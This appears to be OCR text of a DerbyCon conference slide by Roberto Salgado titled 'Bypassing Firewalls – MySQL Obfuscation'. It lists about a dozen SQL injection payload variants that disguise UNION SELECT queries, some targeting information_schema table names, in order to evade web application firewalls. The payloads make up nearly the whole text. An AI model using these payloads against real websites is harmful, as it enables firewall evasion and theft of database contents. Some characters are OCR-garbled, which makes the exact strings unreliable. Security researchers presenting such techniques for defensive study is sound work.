 BYPASSING FIREWALLS
MySQL Obfuscation
• 1.UNION SELECT 2
• 3.2UNION SELECT 2
• 1e0UNION SELECT 2
• SELECT\N/0.e3UNION SELECT 2
• 1e1AND-0.0UNION SELECT 2
• 1/*!12345UNION/*!31337SELECT/*!table_name*/
• {ts 1}UNION SELECT.`` 1.e.table_name
• SELECT $.`` 1.e.table_name
• SELECT{_ .``1.e.table_name}
• SELECT LightOS . ``1.e.table_name LightOS
• SELECT information_schema 1337.e.tables 13.37e.table_name
• SELECT 1 from information_schema 9.e.table_name
) UNION SELECT `This_Talk` AS (‘New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon